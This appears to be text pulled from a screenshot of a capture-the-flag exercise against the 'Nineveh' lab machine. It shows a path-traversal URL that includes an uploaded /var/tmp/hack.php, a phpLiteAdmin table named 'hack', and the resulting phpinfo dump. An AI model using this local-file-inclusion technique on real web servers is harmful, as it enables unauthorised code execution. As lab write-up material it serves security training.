 [Nineveh Department]
nineveh.htb/secure_notes/
phpLiteAdmin
nineveh.htb/department/manage.php?notes=/ninevehNotes/../../../..//var/tmp/hack.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dashboard | Web Secu... ChatGPT
Home Notes Logout
Hi admin,
123RF 123RF
123RF 123RF
123RF 123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
SQLite format 3@ -�
��BitablehackhackCREATE TABLE "hack" ('
PHP Version 7.0.18-0ubuntu0.16.04.1
php
System Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.
ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calenda
r.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exi